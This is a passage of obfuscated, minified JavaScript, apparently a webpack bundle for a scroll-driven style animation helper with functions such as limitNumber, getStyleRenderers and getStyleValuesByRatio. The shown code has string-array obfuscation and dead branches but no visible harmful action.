_0x8dc2f1/_0x2ee2c9;},'\x73\x5a\x76\x59\x4c':function(_0x3115c2,_0x10543b){return _0x3115c2(_0x10543b);},'\x4a\x75\x75\x4b\x4a':_0x3ac2cd(0x337,'\x28\x5a\x4e\x6d'),'\x5a\x49\x69\x46\x6b':_0x3ac2cd(0x2c6,'\x5b\x7a\x4a\x52')};_0x114649[_0x3ac2cd(0x1df,'\x78\x39\x71\x5a')]=function(_0x37a705){var _0x1dafb0=_0x3ac2cd,_0x2fe293={'\x42\x48\x6e\x61\x71':function(_0x3d4c3c,_0x474202){var _0x3c7e7b=_0x1615;return _0x4097b7[_0x3c7e7b(0x322,'\x64\x73\x5e\x64')](_0x3d4c3c,_0x474202);},'\x54\x41\x74\x7a\x6f':function(_0x5c6856,_0x15328b){var _0x2a56f6=_0x1615;return _0x4097b7[_0x2a56f6(0x38f,'\x64\x73\x5e\x64')](_0x5c6856,_0x15328b);},'\x64\x50\x6e\x48\x4f':_0x4097b7[_0x1dafb0(0x39c,'\x63\x41\x6e\x4b')],'\x64\x51\x61\x74\x58':function(_0x1e5df5,_0x4994c3){var _0x3c78cf=_0x1dafb0;return _0x4097b7[_0x3c78cf(0x190,'\x23\x39\x45\x66')](_0x1e5df5,_0x4994c3);},'\x6d\x41\x41\x6a\x45':_0x4097b7[_0x1dafb0(0x297,'\x64\x73\x5e\x64')],'\x54\x4e\x61\x61\x6a':_0x4097b7[_0x1dafb0(0x2b6,'\x57\x5e\x5a\x21')],'\x6d\x70\x74\x6a\x78':_0x4097b7[_0x1dafb0(0x1e2,'\x64\x44\x58\x37')],'\x41\x48\x7a\x76\x50':_0x4097b7[_0x1dafb0(0x249,'\x58\x63\x56\x5a')],'\x54\x76\x4f\x43\x48':function(_0x5848e9,_0x1feb38){var _0x42ba23=_0x1dafb0;return _0x4097b7[_0x42ba23(0x1a9,'\x55\x2a\x49\x49')](_0x5848e9,_0x1feb38);},'\x6f\x44\x4a\x44\x54':_0x4097b7[_0x1dafb0(0x207,'\x72\x44\x56\x72')]};if(_0x4097b7[_0x1dafb0(0x333,'\x26\x40\x54\x48')](_0x4097b7[_0x1dafb0(0x1c5,'\x63\x41\x6e\x4b')],_0x4097b7[_0x1dafb0(0x1fe,'\x4e\x5b\x54\x69')])){var _0x4c29b1=_0x14aa3a?function(){var _0x5316ad=_0x1dafb0;if(_0x4daffb){var _0xe6c32b=_0x539135[_0x5316ad(0x1bc,'\x66\x53\x66\x74')](_0x206b5d,arguments);return _0x2fef0a=null,_0xe6c32b;}}:function(){};return _0x2ad5f8=![],_0x4c29b1;}else{var _0x519ed3={};function _0x2c717c(_0x4fc320){var _0x2cc532=_0x1dafb0,_0x1b13ff={'\x6c\x64\x57\x72\x4b':function(_0x3b260e,_0x1cfb3e){var _0x2ffdd1=_0x1615;return _0x2fe293[_0x2ffdd1(0x310,'\x21\x52\x59\x7a')](_0x3b260e,_0x1cfb3e);}};if(_0x2fe293[_0x2cc532(0x1eb,'\x4e\x5b\x54\x69')](_0x2fe293[_0x2cc532(0x1ac,'\x66\x54\x76\x6c')],_0x2fe293[_0x2cc532(0x1ac,'\x66\x54\x76\x6c')]))return _0x1b13ff[_0x2cc532(0x37b,'\x70\x25\x39\x37')](_0x38b3da,_0x38c49f);else{if(_0x519ed3[_0x4fc320])return _0x519ed3[_0x4fc320][_0x2cc532(0x292,'\x59\x30\x46\x25')];var _0x30a06d=_0x519ed3[_0x4fc320]={'\x69':_0x4fc320,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x37a705[_0x4fc320][_0x2cc532(0x32d,'\x66\x53\x66\x74')](_0x30a06d[_0x2cc532(0x311,'\x23\x39\x45\x66')],_0x30a06d,_0x30a06d[_0x2cc532(0x210,'\x41\x5e\x48\x75')],_0x2c717c),_0x30a06d['\x6c']=!0x0,_0x30a06d[_0x2cc532(0x204,'\x69\x43\x52\x46')];}}return _0x2c717c['\x6d']=_0x37a705,_0x2c717c['\x63']=_0x519ed3,_0x2c717c['\x64']=function(_0xf0bdc0,_0xd2262b,_0x599839){var _0x9c56f=_0x1dafb0;_0x2c717c['\x6f'](_0xf0bdc0,_0xd2262b)||Object[_0x9c56f(0x2df,'\x6f\x30\x5d\x64')](_0xf0bdc0,_0xd2262b,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x599839});},_0x2c717c['\x72']=function(_0x306fa9){var _0x1b23cb=_0x1dafb0;_0x2fe293[_0x1b23cb(0x268,'\x23\x39\x45\x66')](_0x2fe293[_0x1b23cb(0x36a,'\x2a\x54\x62\x62')],typeof Symbol)&&Symbol[_0x1b23cb(0x392,'\x42\x47\x70\x35')]&&Object[_0x1b23cb(0x1b7,'\x72\x44\x56\x72')](_0x306fa9,Symbol[_0x1b23cb(0x319,'\x64\x73\x5e\x64')],{'\x76\x61\x6c\x75\x65':_0x2fe293[_0x1b23cb(0x22b,'\x6c\x66\x56\x31')]}),Object[_0x1b23cb(0x391,'\x59\x54\x25\x61')](_0x306fa9,_0x2fe293[_0x1b23cb(0x1b0,'\x4e\x5b\x54\x69')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2c717c['\x74']=function(_0x289597,_0x1cf935){var _0x4ad8cd=_0x1dafb0;if(_0x4097b7[_0x4ad8cd(0x218,'\x32\x32\x62\x74')](0x1,_0x1cf935)&&(_0x289597=_0x4097b7[_0x4ad8cd(0x2e7,'\x78\x39\x71\x5a')](_0x2c717c,_0x289597)),_0x4097b7[_0x4ad8cd(0x2c3,'\x76\x32\x4d\x35')](0x8,_0x1cf935))return _0x289597;if(_0x4097b7[_0x4ad8cd(0x239,'\x78\x39\x71\x5a')](0x4,_0x1cf935)&&_0x4097b7[_0x4ad8cd(0x26d,'\x76\x32\x4d\x35')](_0x4097b7[_0x4ad8cd(0x300,'\x77\x65\x35\x43')],typeof _0x289597)&&_0x289597&&_0x289597[_0x4ad8cd(0x318,'\x24\x48\x53\x33')])return _0x289597;var _0x5ce6a8=Object[_0x4ad8cd(0x2d8,'\x7a\x73\x41\x67')](null);if(_0x2c717c['\x72'](_0x5ce6a8),Object[_0x4ad8cd(0x31e,'\x69\x43\x52\x46')](_0x5ce6a8,_0x4097b7[_0x4ad8cd(0x317,'\x67\x31\x61\x5d')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x289597}),_0x4097b7[_0x4ad8cd(0x1d6,'\x6d\x30\x71\x63')](0x2,_0x1cf935)&&_0x4097b7[_0x4ad8cd(0x2a9,'\x64\x44\x58\x37')](_0x4097b7[_0x4ad8cd(0x250,'\x66\x53\x66\x74')],typeof _0x289597)){for(var _0x1815b9 in _0x289597)_0x2c717c['\x64'](_0x5ce6a8,_0x1815b9,function(_0x3c66fe){var _0x3c51fe=_0x4ad8cd,_0x4a27ba={'\x4a\x6d\x71\x75\x68':function(_0x11f989,_0x40c8a1){var _0x62f246=_0x1615;return _0x2fe293[_0x62f246(0x388,'\x76\x32\x4d\x35')](_0x11f989,_0x40c8a1);}};if(_0x2fe293[_0x3c51fe(0x384,'\x25\x4c\x55\x39')](_0x2fe293[_0x3c51fe(0x1db,'\x70\x25\x39\x37')],_0x2fe293[_0x3c51fe(0x2e1,'\x72\x44\x56\x72')])){var _0x377e07=_0x4f12c5[_0x3c51fe(0x368,'\x63\x2a\x48\x2a')]('\x3a');_0x2ababd[_0x4c64aa[_0x3c51fe(0x2f6,'\x25\x4c\x55\x39')](_0x377e07[0x0])]=_0x2b81e7[_0x3c51fe(0x20b,'\x56\x36\x6c\x25')](_0x377e07[0x1])[_0x3c51fe(0x395,'\x79\x57\x4a\x41')](/[-]?[\d]+[.]?[\d]*/g)[_0x3c51fe(0x2fe,'\x4a\x6d\x68\x48')](function(_0xd0a550){var _0x4e3e42=_0x3c51fe;return _0x4a27ba[_0x4e3e42(0x301,'\x66\x54\x76\x6c')](_0x3fa4df,_0xd0a550);});}else return _0x289597[_0x3c66fe];}[_0x4ad8cd(0x187,'\x70\x25\x39\x37')](null,_0x1815b9));}return _0x5ce6a8;},_0x2c717c['\x6e']=function(_0x3193f8){var _0x3bb3ee=_0x1dafb0,_0x146995={'\x69\x66\x67\x62\x56':function(_0x5d0e15,_0x18392b){var _0xb84f43=_0x1615;return _0x2fe293[_0xb84f43(0x294,'\x23\x39\x45\x66')](_0x5d0e15,_0x18392b);},'\x61\x63\x50\x71\x41':_0x2fe293[_0x3bb3ee(0x1e3,'\x26\x40\x54\x48')]},_0x32b295=_0x3193f8&&_0x3193f8[_0x3bb3ee(0x208,'\x55\x43\x50\x23')]?function(){var _0x494d12=_0x3bb3ee;if(_0x146995[_0x494d12(0x255,'\x32\x32\x62\x74')](_0x146995[_0x494d12(0x202,'\x66\x54\x76\x6c')],_0x146995[_0x494d12(0x2a1,'\x67\x31\x61\x5d')])){var _0x488841=0x0;return _0x598952[_0x494d12(0x20f,'\x63\x41\x6e\x4b')](/\$/g,function(){return _0x5be167[_0x488841++];});}else return _0x3193f8[_0x494d12(0x272,'\x5b\x7a\x4a\x52')];}:function(){return _0x3193f8;};return _0x2c717c['\x64'](_0x32b295,'\x61',_0x32b295),_0x32b295;},_0x2c717c['\x6f']=function(_0x43beef,_0x39ca6a){var _0x330310=_0x1dafb0,_0x2927d2={'\x68\x73\x65\x52\x6e':function(_0x29502d,_0x762ad6){var _0x53f651=_0x1615;return _0x4097b7[_0x53f651(0x275,'\x25\x4c\x55\x39')](_0x29502d,_0x762ad6);},'\x4e\x79\x4e\x4c\x78':function(_0x313294,_0x109d3e){var _0x3ff7a0=_0x1615;return _0x4097b7[_0x3ff7a0(0x1aa,'\x5b\x7a\x4a\x52')](_0x313294,_0x109d3e);},'\x62\x49\x49\x52\x6d':function(_0x4785d9,_0x1da0f2){var _0x35676c=_0x1615;return _0x4097b7[_0x35676c(0x373,'\x5d\x30\x71\x4f')](_0x4785d9,_0x1da0f2);}};if(_0x4097b7[_0x330310(0x349,'\x57\x36\x6b\x47')](_0x4097b7[_0x330310(0x224,'\x77\x65\x35\x43')],_0x4097b7[_0x330310(0x288,'\x6d\x30\x71\x63')]))_0x9a52cc[_0x5e099a]=_0x5353a6[_0x262d95][_0x330310(0x35e,'\x69\x43\x52\x46')](function(_0x26ed3f,_0x5f8c0){var _0x26cda9=_0x330310;return _0x2927d2[_0x26cda9(0x2c4,'\x28\x5a\x4e\x6d')](_0x2927d2[_0x26cda9(0x183,'\x55\x2a\x49\x49')](_0x2927d2[_0x26cda9(0x22f,'\x68\x55\x62\x62')](_0x5c353c[_0x1d91e7][_0x5f8c0],_0x26ed3f),_0x10f261),_0x26ed3f);});else return Object[_0x330310(0x2f3,'\x77\x65\x35\x43')][_0x330310(0x1b4,'\x21\x52\x59\x7a')][_0x330310(0x277,'\x37\x26\x21\x6c')](_0x43beef,_0x39ca6a);},_0x2c717c['\x70']=_0x4097b7[_0x1dafb0(0x244,'\x24\x48\x53\x33')],_0x4097b7[_0x1dafb0(0x30b,'\x40\x69\x5d\x46')](_0x2c717c,_0x2c717c['\x73']=0x1);}}([function(_0x3d29fd,_0x5f0b96,_0x40eb06){'use strict';var _0x21b445=_0x3ac2cd,_0x563069={'\x74\x63\x42\x50\x54':function(_0x4280b0,_0xe2ffbb){var _0x329553=_0x1615;return _0x4097b7[_0x329553(0x28d,'\x55\x43\x50\x23')](_0x4280b0,_0xe2ffbb);},'\x4f\x77\x69\x62\x4b':function(_0x5d1eb9,_0x3b4ff5){var _0x59d6cc=_0x1615;return _0x4097b7[_0x59d6cc(0x209,'\x41\x5e\x48\x75')](_0x5d1eb9,_0x3b4ff5);},'\x61\x69\x79\x61\x73':_0x4097b7[_0x21b445(0x1e1,'\x64\x73\x5e\x64')],'\x6e\x52\x6e\x66\x6c':_0x4097b7[_0x21b445(0x278,'\x42\x47\x70\x35')],'\x6e\x57\x71\x65\x53':function(_0x38b9bd,_0x135776){var _0x56d285=_0x21b445;return _0x4097b7[_0x56d285(0x309,'\x4a\x6d\x68\x48')](_0x38b9bd,_0x135776);},'\x6c\x58\x6c\x70\x42':_0x4097b7[_0x21b445(0x1d7,'\x64\x73\x5e\x64')],'\x48\x5a\x51\x6b\x6d':function(_0x59ae8a,_0x2458ae){var _0x55aa3d=_0x21b445;return _0x4097b7[_0x55aa3d(0x382,'\x77\x65\x35\x43')](_0x59ae8a,_0x2458ae);},'\x6a\x72\x48\x75\x4c':_0x4097b7[_0x21b445(0x315,'\x41\x5e\x48\x75')],'\x72\x58\x4a\x4d\x4b':_0x4097b7[_0x21b445(0x1e9,'\x70\x25\x39\x37')],'\x70\x67\x66\x58\x6e':_0x4097b7[_0x21b445(0x1d4,'\x7a\x73\x41\x67')],'\x4e\x5a\x72\x6c\x63':_0x4097b7[_0x21b445(0x36d,'\x40\x69\x5d\x46')],'\x61\x58\x78\x61\x71':_0x4097b7[_0x21b445(0x2eb,'\x67\x31\x61\x5d')],'\x6a\x44\x6e\x6d\x79':function(_0x5dc6d7,_0x5bbe63){var _0x5c8a47=_0x21b445;return _0x4097b7[_0x5c8a47(0x211,'\x6a\x40\x71\x68')](_0x5dc6d7,_0x5bbe63);},'\x59\x52\x65\x51\x47':function(_0x346b3e,_0x5d393a){var _0x2ac254=_0x21b445;return _0x4097b7[_0x2ac254(0x1a8,'\x63\x41\x6e\x4b')](_0x346b3e,_0x5d393a);},'\x4b\x70\x4a\x72\x58':function(_0x485247,_0x5da933){var _0x444dee=_0x21b445;return _0x4097b7[_0x444dee(0x18e,'\x63\x41\x6e\x4b')](_0x485247,_0x5da933);}};Object[_0x21b445(0x329,'\x57\x36\x6b\x47')](_0x5f0b96,_0x4097b7[_0x21b445(0x18b,'\x26\x57\x43\x59')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x35414c={'\x74\x72\x69\x6d':function(_0x283e81){var _0xe29949=_0x21b445;return _0x283e81[_0xe29949(0x2f1,'\x55\x43\x50\x23')](/^[\s]+/,'')[_0xe29949(0x2e3,'\x4a\x6d\x68\x48')](/[\s]+$/,'');},'\x69\x73\x4f\x62\x6a\x65\x63\x74':function(_0xe6d2ab){var _0x2fd8c9=_0x21b445,_0x46bfe8={'\x62\x6e\x63\x70\x65':function(_0xb2066,_0x494d47){var _0x3767de=_0x1615;return _0x563069[_0x3767de(0x1dc,'\x72\x44\x56\x72')](_0xb2066,_0x494d47);}};if(_0x563069[_0x2fd8c9(0x20c,'\x5d\x30\x71\x4f')](_0x563069[_0x2fd8c9(0x1bb,'\x76\x66\x52\x42')],_0x563069[_0x2fd8c9(0x258,'\x76\x32\x4d\x35')])){var _0x2abb3f={'\x79\x70\x4e\x74\x4e':function(_0x551ff6,_0x99eddd){var _0x4969b6=_0x2fd8c9;return _0x46bfe8[_0x4969b6(0x234,'\x5d\x30\x71\x4f')](_0x551ff6,_0x99eddd);}},_0x4723c5={};return _0xc867c4[_0x2fd8c9(0x1f7,'\x76\x32\x4d\x35')]('\x3b')[_0x2fd8c9(0x226,'\x6f\x30\x5d\x64')](function(_0x4da738){var _0x33cb0a=_0x2fd8c9,_0x901112={'\x6c\x51\x64\x6d\x41':function(_0x2377bb,_0x28beb1){var _0x174b9c=_0x1615;return _0x2abb3f[_0x174b9c(0x32a,'\x79\x57\x4a\x41')](_0x2377bb,_0x28beb1);}},_0x500240=_0x4da738[_0x33cb0a(0x331,'\x77\x65\x35\x43')]('\x3a');_0x4723c5[_0x720409[_0x33cb0a(0x19a,'\x4e\x5b\x54\x69')](_0x500240[0x0])]=_0x408e50[_0x33cb0a(0x313,'\x59\x30\x46\x25')](_0x500240[0x1])[_0x33cb0a(0x2b1,'\x26\x40\x54\x48')](/[-]?[\d]+[.]?[\d]*/g)[_0x33cb0a(0x2fe,'\x4a\x6d\x68\x48')](function(_0x52d7a8){var _0x108174=_0x33cb0a;return _0x901112[_0x108174(0x2dc,'\x55\x2a\x49\x49')](_0x14ac71,_0x52d7a8);});}),_0x4723c5;}else return _0x563069[_0x2fd8c9(0x205,'\x57\x5e\x5a\x21')](_0x563069[_0x2fd8c9(0x28f,'\x28\x5a\x4e\x6d')],typeof _0xe6d2ab)&&!Array[_0x2fd8c9(0x200,'\x21\x52\x59\x7a')](_0xe6d2ab);},'\x67\x65\x74\x54\x6f\x70\x32\x57\x69\x6e\x64\x6f\x77':function(_0x1cda4d){var _0x37d19e=_0x21b445;return _0x1cda4d[_0x37d19e(0x24d,'\x24\x48\x53\x33')]()[_0x37d19e(0x1f9,'\x6a\x40\x71\x68')];},'\x6c\x69\x6d\x69\x74\x4e\x75\x6d\x62\x65\x72':function(_0x5999b8,_0x4924ed,_0x49d82a){var _0x488f16=_0x21b445;return _0x4097b7[_0x488f16(0x31d,'\x42\x47\x70\x35')](_0x5999b8,_0x4924ed)?_0x4924ed:_0x4097b7[_0x488f16(0x1fd,'\x56\x36\x6c\x25')](_0x5999b8,_0x49d82a)?_0x49d82a:_0x5999b8;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':function(_0x41e797){var _0x44d613=_0x21b445,_0x2ce1f0={'\x50\x6f\x51\x73\x72':function(_0x557476,_0x3158cd){var _0x277c2d=_0x1615;return _0x4097b7[_0x277c2d(0x382,'\x77\x65\x35\x43')](_0x557476,_0x3158cd);},'\x76\x4c\x53\x66\x75':_0x4097b7[_0x44d613(0x377,'\x63\x41\x6e\x4b')]},_0x310fc1={};return _0x41e797[_0x44d613(0x203,'\x55\x43\x50\x23')]('\x3b')[_0x44d613(0x1e4,'\x76\x32\x4d\x35')](function(_0x190e7a){var _0x3577e6=_0x44d613;if(_0x563069[_0x3577e6(0x23d,'\x72\x44\x56\x72')](_0x563069[_0x3577e6(0x2dd,'\x41\x5e\x48\x75')],_0x563069[_0x3577e6(0x2f9,'\x58\x63\x56\x5a')]))_0x4731ba[_0x3577e6(0x38a,'\x69\x43\x52\x46')]();else{if(_0x35414c[_0x3577e6(0x20b,'\x56\x36\x6c\x25')](_0x190e7a)){if(_0x563069[_0x3577e6(0x1ba,'\x69\x43\x52\x46')](_0x563069[_0x3577e6(0x2d1,'\x63\x2a\x48\x2a')],_0x563069[_0x3577e6(0x32c,'\x64\x73\x5e\x64')])){var _0x1dbab0=_0x190e7a[_0x3577e6(0x281,'\x40\x69\x5d\x46')]('\x3a'),_0x163907=_0x1dbab0[0x1][_0x3577e6(0x236,'\x4a\x6d\x68\x48')](/[0-9.-]+/)[_0x3577e6(0x260,'\x23\x39\x45\x66')]('\x24');_0x310fc1[_0x35414c[_0x3577e6(0x1c2,'\x7a\x73\x41\x67')](_0x1dbab0[0x0])]=function(_0x2ec2f9){var _0x366300=_0x3577e6;if(_0x2ce1f0[_0x366300(0x30c,'\x68\x55\x62\x62')](_0x2ce1f0[_0x366300(0x2bb,'\x28\x5a\x4e\x6d')],_0x2ce1f0[_0x366300(0x1d2,'\x7a\x73\x41\x67')]))return _0x465eb1[_0x32f59a++];else{var _0x4185e3=0x0;return _0x163907[_0x366300(0x20f,'\x63\x41\x6e\x4b')](/\$/g,function(){return _0x2ec2f9[_0x4185e3++];});}};}else{if(_0x439a7f){var _0x52a541=_0x4811d1[_0x3577e6(0x1b1,'\x4a\x6d\x68\x48')](_0x433074,arguments);return _0x295cc5=null,_0x52a541;}}}}}),_0x310fc1;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73\x42\x79\x53\x74\x72\x69\x6e\x67':function(_0x118bc1){var _0x31e5e4=_0x21b445,_0x626eae={'\x4d\x53\x50\x43\x58':function(_0x21320e,_0x2f5e8b){var _0x184b48=_0x1615;return _0x4097b7[_0x184b48(0x383,'\x6a\x40\x71\x68')](_0x21320e,_0x2f5e8b);}},_0x5601c1={};return _0x118bc1[_0x31e5e4(0x2a3,'\x67\x31\x61\x5d')]('\x3b')[_0x31e5e4(0x31b,'\x2a\x54\x62\x62')](function(_0x16eda6){var _0x492ff=_0x31e5e4,_0x46117a={'\x54\x47\x52\x6b\x65':function(_0x20895b,_0x32737d){var _0x382d4a=_0x1615;return _0x626eae[_0x382d4a(0x2a5,'\x66\x53\x66\x74')](_0x20895b,_0x32737d);}},_0x3864f7=_0x16eda6[_0x492ff(0x23e,'\x68\x55\x62\x62')]('\x3a');_0x5601c1[_0x35414c[_0x492ff(0x289,'\x2a\x54\x62\x62')](_0x3864f7[0x0])]=_0x35414c[_0x492ff(0x2f4,'\x57\x36\x6b\x47')](_0x3864f7[0x1])[_0x492ff(0x1d1,'\x26\x57\x43\x59')](/[-]?[\d]+[.]?[\d]*/g)[_0x492ff(0x332,'\x6f\x30\x5d\x64')](function(_0x3f2acd){var _0x7562d=_0x492ff;return _0x46117a[_0x7562d(0x273,'\x68\x55\x62\x62')](parseFloat,_0x3f2acd);});}),_0x5601c1;},'\x67\x65\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73\x42\x79\x52\x61\x74\x69\x6f':function(_0x2a3897,_0x4fc8ae,_0x421608){var _0x3de406=_0x21b445,_0x353804={};return Object[_0x3de406(0x20a,'\x26\x40\x54\x48')](_0x2a3897)[_0x3de406(0x257,'\x77\x65\x35\x43')](function(_0x20859a){var _0x301fee=_0x3de406,_0xd207b4={'\x48\x47\x79\x53\x57':function(_0x590791,_0x7f08d2){var _0x27f24f=_0x1615;return _0x563069[_0x27f24f(0x21b,'\x66\x54\x76\x6c')](_0x590791,_0x7f08d2);},'\x58\x6d\x54\x51\x61':_0x563069[_0x301fee(0x182,'\x76\x66\x52\x42')],'\x54\x59\x74\x53\x6c':_0x563069[_0x301fee(0x1ff,'\x42\x47\x70\x35')],'\x6c\x48\x66\x48\x53':function(_0x1a8d45,_0x942a5f){var _0x48cb5f=_0x301fee;return _0x563069[_0x48cb5f(0x33d,'\x66\x53\x66\x74')](_0x1a8d45,_0x942a5f);},'\x6d\x75\x6f\x64\x61':function(_0x21a8d7,_0xed719b){var _0x33d3fa=_0x301fee;return _0x563069[_0x33d3fa(0x341,'\x59\x54\x25\x61')](_0x21a8d7,_0xed719b);},'\x76\x52\x69\x50\x74':function(_0x3f0092,_0x3e788f){var _0x268e8d=_0x301fee;return _0x563069[_0x268e8d(0x30d,'\x70\x25\x39\x37')](_0x3f0092,_0x3e788f);}};_0x353804[_0x20859a]=_0x2a3897[_0x20859a][_0x301fee(0x361,'\x26\x40\x54\x48')](function(_0x15ad56,_0x1d0581){var _0x55c222=_0x301fee;if(_0xd207b4[_0x55c222(0x23f,'\x40\x69\x5d\x46')](_0xd207b4[_0x55c222(0x2b7,'\x40\x69\x5d\x46')],_0xd207b4[_0x55c222(0x2f2,'\x4a\x6d\x68\x48')]))return _0xd207b4[_0x55c222(0x238,'\x59\x30\x46\x25')](_0xd207b4[_0x55c222(0x184,'\x67\x31\x61\x5d')](_0xd207b4[_0x55c222(0x2ae,'\x63\x2a\x48\x2a')](_0x4fc8ae[_0x20859a][_0x1d0581],_0x15ad56),_0x421608),_0x15ad56);else{var _0x357ca5=_0x1d19f2[_0x55c222(0x195,'\x42\x47\x70\x35')](_0x33733c,arguments);return _0xb20b3e=null,_0x357ca5;}});}),_0x353804;}};_0x5f0b96[_0x21b445(0x364,'\x28\x5a\x4e\x6d')]=_0x35414c;},function(_0x2350e0,_0x5b8b6e,_0x2b5092){var _0x4ad3ad=_0x3ac2cd;_0x2350e0[_0x4ad3ad(0x386,'\x76\x66\x52\x42')]=_0x4097b7[_0x4ad3ad(0x2a7,'\x23\x39\x45\x66')](_0x2b5092,0x2);},function(_0x4c41c2,_0x559502,_0xfc14b1){'use strict';var _0x5e59a5=_0x3ac2cd,_0x548b4e={'\x64\x61\x57\x6f\x73':function(_0xe91d49,_0x2a7411){var _0x2488fb=_0x1615;return _0x4097b7[_0x2488fb(0x225,'\x28\x5a\x4e\x6d')](_0xe91d49,_0x2a7411);},'\x72\x47\x75\x75\x61':_0x4097b7[_0x5e59a5(0x2c1,'\x26\x40\x54\x48')],'\x43\x4d\x72\x59\x53':_0x4097b7[_0x5e59a5(0x21f,'\x21\x52\x59\x7a')],'\x52\x6b\x4d\x52\x6d':function(_0x181ead,_0x54241b){var _0x116e75=_0x5e59a5;return _0x4097b7[_0x116e75(0x2cc,'\x76\x66\x52\x42')](_0x181ead,_0x54241b);},'\x79\x68\x45\x48\x75':_0x4097b7[_0x5e59a5(0x186,'\x2a\x54\x62\x62')],'\x66\x63\x78\x49\x6f':_0x4097b7[_0x5e59a5(0x396,'\x70\x25\x39\x37')],'\x48\x74\x79\x55\x73':function(_0x49a031,_0x3fdc14){var _0x3475e4=_0x5e59a5;return _0x4097b7[_0x3475e4(0x221,'\x5b\x7a\x4a\x52')](_0x49a031,_0x3fdc14);},'\x61\x6f\x4f\x6d\x79':_0x4097b7[_0x5e59a5(0x22e,'\x72\x44\x56\x72')],'\x57\x74\x59\x44\x49':function(_0x2a9e52,_0x24aa97){var _0x222fda=_0x5e59a5;return _0x4097b7[_0x222fda(0x223,'\x66\x54\x76\x6c')](_0x2a9e52,_0x24aa97);},'\x46\x73\x50\x63\x42':_0x4097b7[_0x5e59a5(0x2ff,'\x58\x63\x56\x5a')],'\x4a\x75\x4e\x77\x74':_0x4097b7[_0x5e59a5(0x28b,'\x4a\x6d\x68\x48')],'\x62\x6a\x67\x70\x69':function(_0x54f34a,_0x3d2a31){var _0x593bc8=_0x5e59a5;return _0x4097b7[_0x593bc8(0x394,'\x76\x66\x52\x42')](_0x54f34a,_0x3d2a31);},'\x56\x41\x6a\x46\x4c':function(_0x446e1f,_0xa82b77){var _0x57105e=_0x5e59a5;return _0x4097b7[_0x57105e(0x31c,'\x41\x5e\x48\x75')](_0x446e1f,_0xa82b77);},'\x6d\x71\x68\x47\x4f':function(_0x80b40f,_0x2c9df0){var _0xaa9eb7=_0x5e59a5;return _0x4097b7[_0xaa9eb7(0x2e4,'\x7a\x73\x41\x67')](_0x80b40f,_0x2c9df0);}};Object[_0x5e59a5(0x344,'\x26\x57\x43\x59')](_0x559502,_0x4097b7[_0x5e59a5(0x2ef,'\x5b\x7a\x4a\x52')],{'\x76\x61\x6c\x75\x65':!0x0});var _0xea4e3b=_0x4097b7[_0x5e59a5(0x34e,'\x4a\x6d\x68\x48')](_0xfc14b1,0x0),_0x1bcb09={'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4097b7[_0x5e59a5(0x2e8,'\x78\x39\x71\x5a')],'\x69\x6e\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x4097b7[_0x5e59a5(0x320,'\x64\x73\x5e\x64')],'\x73\x74\x61\x72\x74\x54\x6f\x70':0x0,'\x65\x6e\x64\x54\x6f\x70':null,'\x6e\x65\x76\x65\x72\x45\x6e\x64':!0x1},_0xc6f25=(function(){var _0x478415=_0x5e59a5,_0x528d09={'\x76\x49\x7a\x68\x45':function(_0x5c4ef4,_0x132e20){var _0x290e8e=_0x1615;return _0x4097b7[_0x290e8e(0x241,'\x68\x55\x62\x62')](_0x5c4ef4,_0x132e20);},'\x62\x52\x5a\x7a\x58':function(_0x293eee,_0x3bfed8){var _0xe707f=_0x1615;return _0x4097b7[_0xe707f(0x2b9,'\x32\x32\x62\x74')](_0x293eee,_0x3bfed8);},'\x53\x6e\x66\x58\x44':function(_0x15f7cf,_0x23fb90){var _0x363513=_0x1615;return _0x4097b7[_0x363513(0x2ca,'\x56\x36\x6c\x25')](_0x15f7cf,_0x23fb90);},'\x65\x78\x45\x63\x4d':function(_0x40ea23,_0x420148){var _0x15a199=_0x1615;return _0x4097b7[_0x15a199(0x192,'\x6c\x66\x56\x31')](_0x40ea23,_0x420148);},'\x7a\x63\x44\x63\x62':function(_0x2bf270,_0x31c69e){var _0x34fb37=_0x1615;return _0x4097b7[_0x34fb37(0x1b2,'\x78\x39\x71\x5a')](_0x2bf270,_0x31c69e);},'\x55\x4c\x70\x67\x4e':_0x4097b7[_0x478415(0x31f,'\x4e\x5b\x54\x69')],'\x64\x59\x4d\x41\x68':function(_0x1d217e,_0x3c328b){var _0x5cc619=_0x478415;return _0x4097b7[_0x5cc619(0x34d,'\x28\x5a\x4e\x6d')](_0x1d217e,_0x3c328b);},'\x75\x49\x6e\x4d\x47':_0x4097b7[_0x478415(0x2ad,'\x25\x4c\x55\x39')],'\x5a\x4b\x4a\x56\x6a':function(_0x2d4a88,_0x37f1c9){var _0x309ed8=_0x478415;return _0x4097b7[_0x309ed8(0x37e,'\x66\x54\x76\x6c')](_0x2d4a88,_0x37f1c9);},'\x6b\x48\x41\x54\x48':_0x4097b7[_0x478415(0x227,'\x6a\x40\x71\x68')],'\x77\x4f\x75\x46\x7a':_0x4097b7[_0x478415(0x1ef,'\x57\x5e\x5a\x21')],'\x6d\x6f\x64\x43\x4b':function(_0x1aa106,_0x4cff74){var _0x28d884=_0x478415;return _0x4097b7[_0x28d884(0x352,'\x5d\x30\x71\x4f')](_0x1aa106,_0x4cff74);},'\x70\x42\x5a\x5a\x66':function(_0x31fce4,_0x2f46fe){var _0x4dddd6=_0x478415;return _0x4097b7[_0x4dddd6(0x1f4,'\x55\x2a\x49\x49')](_0x31fce4,_0x2f46fe);},'\x62\x48\x42\x48\x50':function(_0x4ded4e,_0x22f482){var _0x402dbe=_0x478415;return _0x4097b7[_0x402dbe(0x2ec,'\x76\x52\x79\x33')](_0x4ded4e,_0x22f482);}};function _0x581948(_0x2f90e2){var _0x551512=_0x478415,_0x132f95=this;_0x528d09[_0x551512(0x2db,'\x6d\x30\x71\x63')](void 0x0,_0x2f90e2)&&(_0x2f90e2={}),this[_0x551512(0x1fc,'\x58\x63\x56\x5a')]={};var 